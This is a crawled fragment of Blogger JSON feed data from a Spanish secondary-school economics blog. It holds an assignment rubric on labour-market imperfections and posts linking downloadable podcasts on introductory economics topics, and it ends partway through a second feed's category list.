l6:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7\n\t{mso-list-id:1853644351;\n\tmso-list-template-ids:-1140558442;}\n@list l7:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l7:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l7:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8\n\t{mso-list-id:1919173305;\n\tmso-list-template-ids:-975133724;}\n@list l8:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l8:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l8:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm; margin-top: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EResume correctamente las características básicas del modelo teórico de equilibrio en el mercado de trabajo (intersección oferta-demanda, salario de equilibrio, ausencia de desempleo “teórico”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica y ejemplifica con claridad tres imperfecciones del mercado de trabajo, usando ejemplos realistas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EConecta una noticia real con las imperfecciones vistas, mostrando capacidad para aplicar la teoría a la actualidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESe valora la claridad, el uso de vocabulario económico adecuado y la capacidad de síntesis.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8079638383450573523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8079638383450573523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-caracteristicas-especiales-mercado-trabajo.html","title":"Preguntas competencias \"características especiales del mercado de trabajo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3LskB0KC9as\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2872815892989392305"},"published":{"$t":"2025-11-30T18:55:00.026+01:00"},"updated":{"$t":"2025-11-30T19:22:03.230+01:00"},"title":{"type":"text","$t":"Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast explicamos como las empresas toman decisiones. Vemos a fondo la importancia de la productividad y cómo se calculan los costes y beneficios de la empresa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1LDJbzOEALKJ2Xci1_Yl6cqaSeos19HqD\/view?usp=sharing\"\u003EDescargar Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2872815892989392305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2872815892989392305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-produccion-empresa.html","title":"Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-5438853507982484483"},"published":{"$t":"2025-11-30T18:55:00.025+01:00"},"updated":{"$t":"2025-11-30T19:21:41.349+01:00"},"title":{"type":"text","$t":"Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast explicamos como las sociedades toman decisiones colectivas y los problemas económicos a los que se enfrentan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-vANGhRn5QQqyaAWKbGfU34cz5UQiKZ1\/view?usp=sharing\"\u003EDescargar Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5438853507982484483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5438853507982484483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-decisiones-economicas.html","title":"Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-9047325862397879775"},"published":{"$t":"2025-11-30T18:55:00.024+01:00"},"updated":{"$t":"2025-11-30T19:21:22.187+01:00"},"title":{"type":"text","$t":"Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast nos adentramos dentro del mundo de la Economia y empezamos viendo los conceptos más básicos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-WdREV72WRZ8uJfjwqujjyFGsCMw7TEP\/view?usp=sharing\"\u003EDescargar Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/9047325862397879775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/9047325862397879775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-economia-basica.html","title":"Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default/-/2%C2%BA%20EMPRESA%20UNIDAD%204?alt=json-in-script&max-results=3&callback=jQuery111003289225760920149_1768826019211&_=1768826019212
body_size: 6290
content:
// API callback
jQuery111003289225760920149_1768826019211({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-19T00:51:30.833+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: 